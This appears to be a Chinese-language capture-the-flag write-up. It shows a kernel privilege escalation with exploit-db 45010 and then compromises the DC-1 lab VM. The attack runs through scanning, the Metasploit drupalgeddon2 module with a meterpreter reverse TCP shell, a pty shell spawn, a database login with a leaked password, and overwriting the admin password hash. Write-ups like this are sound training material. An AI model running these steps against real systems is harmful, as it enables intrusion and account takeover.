38775.rb 41764.txt 45548.txt 600.c 1187.c 19254.c 20000.c 21247.c 22616.pl 24570.txt 33028.txt 38817.txt 41765.txt 45553.c 601.c 120.c 19255.txt 20001.sh 21248.txt 22617.c 24606.c 33145.c 38832.py 41766.txt 45573.txt 6032.py 12130.py 19256.c 20004.c 21258.bat 22633.c 2466.pl 331.c 38937.txt 41770.txt 45575.rb 624.c 1215.c 19257.c 20013.c 21259.java 22640.c 24694.c 33255.txt 39010.c 41786.rb 45631.md 6337.sh 1229.sh 19259.c 20021.txt 21280.c 22643.pl 24749.sh 3330.pl 39112.txt 417.c 45715.txt 657.c 1267.c 19270.c 20024.c 21281.c 22644.c 24750.c 33321.c 39134.txt 41875.py 45798.txt 669.c 1297.py 19279.sh 20045.c 21302.c 22645.c 24757.java 33322.c 39166.c 41886.c 45804.txt 684.c 1299.sh 19281.c 2004.c 21323.c 22683.pl 24758.java 33336.c 39207.txt 41907.c 45832.py 6851.c 129.asm 19283.c 2005.c 21341.c 22695.pl 24929.rb 3333.pl 39214.c 41923.txt 45846.py 695.c 12.c 19284.c 2006.c 21342.c 22703.c 2492.s 33387.txt 39217.c 41955.rb 45865.php 7177.c 1300.sh 19285.txt 20093.c 21348.txt 22719.pl 24933.txt 33395.txt 39230.c 41973.txt 45886.txt 718.c 1310.txt 19286.c 2011.sh 21353.c 22720.c 249.c 33508.txt 39244.txt 41994.c 45913.rb 71.c 1316.pl 19302.c 2013.c 21356.sh 22729.c 25106.c 33523.c 39277.c 41995.c 45915.rb 72.c 131.c 19305.c 20141.pl 21362.c 22745.c 25134.c 3356.sh 39285.py 41999.txt 46006.c 7313.sh 1397.c 19311.c 20142.sh 21375.txt 22748.c 25202.c 33576.txt 393.c 42045.c 46044.md 7393.txt 140.c 19312.c 20155.txt 21398.txt 22768.pl 25288.c 33604.sh 39433.py 42053.c 46186.rb 741.pl 1412.rb 19314.c 2015.py 21420.c 22773.c 25289.c 33614.c 394.c 42076.py 46241.rb 744.c 1415.c 19315.c 20160.txt 2144.sh 22775.txt 252.pl 33623.txt 39535.sh 42183.c 46341.rb 756.c 141.c 19360.c 2016.sh 21458.txt 22781.txt 25406.sh 33808.c 39549.txt 42255.py 46359.md 75.sh 1425.c 19370.c 20185.c 21496.c 22806.sh 25411.py 33824.c 39628.txt 42265.py 46361.py 7618.c 14273.sh 19371.c 20201.c 21497.pl 22813.c 25444.c 3384.c 39673.py 42305.txt 46362.py 763.c 142.c 19373.c 20250.c 21499.txt 22815.c 25450.c 33899.txt 39692.py 42356.txt 46369.md 7681.txt 14339.sh 19374.c 20251.c 21500.txt 22836.pl 255.pl 33904.txt 39702.rb 42357.py 46676.php 776.c 1445.c 19384.c 20252.c 21501.txt 22840.c 25688.txt 33963.txt 39734.py 42424.py 466.pl 778.c 1449.c 193.sh 20285.c 21502.txt 22847.txt 25707.txt 339.c 39764.py 42611.txt 46730.rb 779.sh 144.c 19419.c 20291.sh 21503.sh 22860.c 25709.sh 34001.c 39769.txt 42626.c 46807.txt 7855.txt 145.c 19422.txt 20312.c 21504.sh 22861.c 25789.c 34267.sh 39771.txt 42887.c 46973.md 7856.txt 14814.c 19428.c 20316.txt 21505.c 22862.c 257.pl 3426.php 39772.txt 42936.md 46978.sh 788.pl 14830.py 19429.sh 2031.c 21506.c 22863.c 2581.c 3427.php 39810.py 42937.md 46989.sh 791.c 15074.sh 19464.c 20338.c 21507.sh 22884.c 258.sh 3440.php 39811.txt 43006.txt 4698.c 792.c 15150.c 19465.c 20339.sh 21538.c 22928.pl 25947.txt 34421.c 39938.rb 43007.txt 46996.sh 796.sh 15155.c 19467.c 20341.sh 21568.c 22943.c 25993.sh 34537.txt 39967.txt 43029.c 469.sh 816.c 1518.c 19469.c 20378.pl 21583.pl 22965.c 260.c 3479.php 39992.md 43127.c 47009.c 824.c 15274.txt 19470.c 20385.sh 21584.pl 22971.txt 26100.sh 3480.php 3.c 43331.txt 47017.rb 8303.c 15285.c 19474.txt 203.sh 21585.c 22979.txt 26195.txt 34923.c 40003.c 43345.c 47072.rb 8369.sh 152.c 19485.c 20402.sh 215.c 22984.c 26218.txt 34987.c 40023.py 43359.c 470.c 8470.py 15304.txt 19499.c 20411.c 21623.txt 22985.c 26321.c 3499.php 40025.py 43418.c 47133.txt 8478.sh 15344.c 19500.c 20458.txt 21624.py 22993.txt 26353.txt 35021.rb 40054.c 43449.rb 47147.txt 8534.c 15481.c 19501.c 20493.sh 21666.txt 22996.c 26451.rb 35112.sh 40169.txt 434.sh 47149.txt 8572.c 154.c 19508.sh 20517.c 21667.c 229.c 26492.txt 35161.c 40203.py 43775.c 47163.c 8673.c 15620.sh 19510.pl 20554.sh 21674.c 23045.pl 26498.txt 35234.py 40270.txt 438.sh 47164.sh 8678.c 15704.c 19511.c 20555.sh 21683.c 23077.pl 27056.pl 3525.php 4028.txt 43935.txt 47165.sh 876.c 15745.txt 19512.sh 20556.c 216.c 23119.c 27057.py 3529.php 40360.py 43971.rb 47166.sh 877.pl 15774.c 19517.pl 20581.c 21700.c 23126.c 27065.txt 35370.c 40392.py 43979.py 47167.sh 890.pl 1579.pl 19523.txt 205.pl 21701.pl 23168.pl 27066.txt 35450.txt 40394.rb 44023.rb 47168.c 895.c 1591.py 19544.c 20604.sh 21732.txt 23189.c 27231.txt 35595.txt 40450.txt 44024.rb 47169.c 9135.sh 15944.c 19565.sh 20626.c 21733.sh 23197.c 27297.c 35681.txt 40465.txt 44025.rb 47231.py 913.pl 1596.txt 19602.c 20645.c 21761.c 231.sh 273.c 3571.php 40488.txt 44049.md 47307.rb 914.c 16086.txt 19655.txt 20691.txt 21762.c 23204.c 27461.c 3572.php 40489.txt 44064.md 47344.rb 9191.txt 160.c 19676.c 206.c 21763.txt 23223.c 27766.txt 35746.sh 40503.rb 44097.rb 47345.rb 91.c 17083.pl 19677.c 20720.c 21793.txt 23228.c 27769.txt 35748.txt 405.c 44204.md 47421.rb 9207.sh 17147.txt 19693.txt 20721.c 217.c 23251.txt 27938.rb 35749.txt 40611.c 44205.md 47466.c 9208.txt 17391.c 19698.txt 20776.c 21814.c 23258.c 28287.c 3587.c 40616.c 44246.txt 47482.rb 924.c 17611.pl 19699.txt 20777.c 21848.rb 23297.c 28288.c 3595.c 40634.py 44279.py 47502.py 926.c 17787.c 19700.c 20778.sh 21865.c 23299.c 28332.rb 36229.py 40678.c 44298.c 47507.py 9302.py 178.c 19709.sh 20781.txt 21871.c 23300.c 28405.txt 36257.txt 40679.sh 44303.c 47543.rb 9352.c 17932.c 19710.c 20795.sh 21872.c 23301.c 285.c 36294.c 40688.rb 44325.c 4756.c 9363.c 17942.c 19723.txt 20798.sh 218.c 23303.c 28657.c 36430.sh 40759.rb 44331.py 47580.rb 93.c 18040.c 19727.c 20822.sh 2193.php 23308.c 28680.txt 36564.txt 40768.sh 44426.py 47687.py 9435.txt 18064.sh 19735.txt 20823.sh 21980.c 23344.txt 28806.txt 36571.sh 40774.sh 44452.py 476.c 9436.txt 18071.sh 19762.c 20843.txt 219.c 23345.txt 290.tcsh 36746.c 40788.txt 44523.rb 47703.txt 9479.c 18072.sh 19763.txt 20867.txt 21.c 23346.txt 29446.c 36747.c 40789.txt 44601.txt 47726.sh 950.c 18080.c 19764.txt 20868.txt 22002.txt 23350.c 29467.c 36782.sh 40810.c 44633.rb 47779.txt 9513.c 18086.c 19765.txt 20897.sh 22014.c 23351.c 29714.txt 36820.txt 40812.c 44652.py 47804.rb 9521.c 180.c 19778.c 20898.sh 22055.txt 23352.c 29746.txt 36855.py 40838.c 44654.rb 47957.rb 9543.c 18105.sh 19779.c 20900.txt 22066.c 23364.sh 29822.c 36887.py 40839.c 44677.rb 47999.txt 9545.c 18147.c 19787.txt 20901.c 22128.c 2338.c 29954.txt 36966.txt 40847.cpp 44688.txt 479.c 9574.txt 18228.sh 19794.txt 20926.txt 22189.txt 23414.txt 30093.txt 369.pl 40921.sh 44696.rb 48000.sh 9575.c 182.sh 19802.c 20927.c 22190.txt 23479.sh 30280.txt 37088.c 40936.html 44797.txt 48052.sh 9595.c 1831.txt 19803.txt 20928.sh 221.c 23481.c 30464.c 37089.txt 40937.txt 44798.txt 48131.rb 9598.txt 183.c 19804.pl 20967.c 22212.txt 23482.c 30503.txt 37167.c 40938.py 44806.txt 48185.rb 9608.c 18411.c 19811.c 20979.c 22233.c 23510.c 30604.c 37168.txt 40943.txt 44842.txt 48803.py 9627.txt 184.pl 19812.c 20986.c 22234.c 23581.pl 30605.c 37183.c 40953.sh 44889.rb 48961.py 9641.txt 186.pl 19813.txt 20988.c 22235.pl 23634.c 30620.txt 37265.txt 40962.txt 44899.txt 48962.py 9709.txt 18733.py 19816.txt 20990.c 22265.pl 23658.c 30780.txt 37292.c 40.pl 44904.py 48963.txt 973.c 18783.txt 19837.c 20992.c 222.c 23674.txt 30839.c 37293.txt 41022.md 44920.txt 49259.c 974.pl 18785.txt 19838.c 209.c 22320.c 23682.c 31151.c 3730.txt 41076.py 45009.txt 49572.txt 9844.py 18917.txt 19867.txt 21010.sh 22321.c 23738.c 31346.c 374.c 41152.txt 45010.c 49765.txt 997.sh 19070.txt 19883.c 21014.c 22322.c 23743.txt 3154.c 37543.c 41154.sh 45058.rb 50011.sh 19071.txt 19900.c 21043.c 22323.c 23759.pl 317.txt 375.c 41158.md 45089.py 50135.c 19072.txt 19915.txt 21060.c 22326.c 23849.txt 31911.txt 37631.c 41171.txt 45130.py 50236.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ──(root㉿kali)-[/usr/…/exploitdb/exploits/linux/local] └─ ┌──(root㉿kali)-[/usr/…/exploitdb/exploits/linux/local] └─ ┌──(root㉿kali)-[~] └─ 45010.c ┌──(root㉿kali)-[~] └─
我们把45010提权脚本上传到/tmp/目录下
/tmp目录是任何用户都有读写权限的,这样上传就不会有出错
我们再次进入shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 meterpreter > shell Process 73349 created. Channel 2 created. cd /tmpls -altotal 80 drwxrwxrwt 13 root root 4096 Aug 1 06:12 . drwxr-xr-x 24 root root 4096 Aug 1 04:51 .. drwxrwxrwt 2 root root 4096 Aug 1 05:58 .ICE-unix drwxrwxrwt 2 root root 4096 Aug 1 03:42 .Test-unix -r--r--r-- 1 root root 11 Aug 1 05:58 .X0-lock drwxrwxrwt 2 root root 4096 Aug 1 05:58 .X11-unix drwxrwxrwt 2 root root 4096 Aug 1 03:42 .XIM-unix drwxrwxrwt 2 root root 4096 Aug 1 03:42 .font-unix -rw-r--r-- 1 www-data www-data 21784 Aug 1 06:09 45010 drwxrwxrwt 2 root root 4096 Aug 1 03:42 VMwareDnD drwx------ 3 root root 4096 Aug 1 03:42 systemd-private-2066467e9de14ff390b770637de1e2d3-colord.service-h9nmfx drwx------ 3 root root 4096 Aug 1 05:13 systemd-private-2066467e9de14ff390b770637de1e2d3-fwupd.service-XmNTS9 drwx------ 3 root root 4096 Aug 1 03:42 systemd-private-2066467e9de14ff390b770637de1e2d3-rtkit-daemon.service-Y4buax drwx------ 3 root root 4096 Aug 1 04:36 systemd-private-2066467e9de14ff390b770637de1e2d3-systemd-timesyncd.service-MbYS6D drwx------ 2 root root 4096 Aug 1 03:42 vmware-root chmod +x 45010whoami www-data ./45010 whoami root
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 cd /rootls enc enc.cpp enc.txt key.txt root.txt sql.py t.sh wfuzz wordpress.sql cat root.txtb2b17036da1de94cfb024540a8e7075a cat key.txtI know you are the fan of ippsec. So convert string "ippsec" into md5 hash and use it to gain yourself in your real form.
我们可以修改root密码

也可以清清垃圾

DC-1 开启DC1,我们先用kali进行一次arp的内网扫描
1 arp-scan 192.168.10.0/24
发现一个可疑ip
我们进行更加精确的二次扫描,这次我们使用nmap来探测其开放的端口和服务
1 nmap -T4 -O 192.168.10.130

我们可以看到目标靶机开放了80端口的web服务,那么我们在浏览器看看这是什么网站
额。。。出现一个很陌生端web端,我们扫描一下这个网站的目录,这需要用dirb
1 dirb http://192.168.10.130/
没什么有用的信息,我们直接查查Drupal这个是什么东西
这是一个开源端cms网站架构,我们去msfconsole查一下它漏洞
使用search drupal命令查询cms的漏洞模块
我们使用exploit/unix/webapp/drupal_drupalgeddon2漏洞模块
1 use exploit/unix/webapp/drupal_drupalgeddon2
然后设置载荷为payload php/meterpreter/reverse_tcp
1 set payload php/meterpreter/reverse_tcp
然后设定靶机IP为192.168.10.130,kali端ip为192.168.10.129
1 2 set rhosts 192.168.10.130set lhost 192.168.10.129
执行run,开始渗透
已经获取靶机web权限
可以用python达到一个交互效果:
1 python -c 'import pty; pty.spawn("/bin/bash")'
拿到第一个flag
根据第一个flag,找到Drupal的默认配置文件为 /var/www/sites/default/settings.php
找到flag2
登陆数据库
1 2 3 www-data@DC-1:/var/www$ mysql -u dbuser -p mysql -u dbuser -p Enter password: R0ck3t
列出数据库
选中数据库

列出数据库表
选择users表查看用户信息
回到/var/www路径下,运行这个password-hash.sh加密脚本,得到新密码
1 php scripts/password-hash.sh orange
我们将得到的hash在mysql中利用update语句更改密码为我刚刚生成的hash密码
1 2 3 4 5 6 7 mysql -u dbuser -pR0ck3t show databases; use drupaldb update users set pass='$S$DpCZByiTri9QH0oeoGEVtOgeLBcivMej1zI3GZ16KIzNikITspQj' where uid=1;
我们通过
知道已经更改admin密码为orange的hash密码
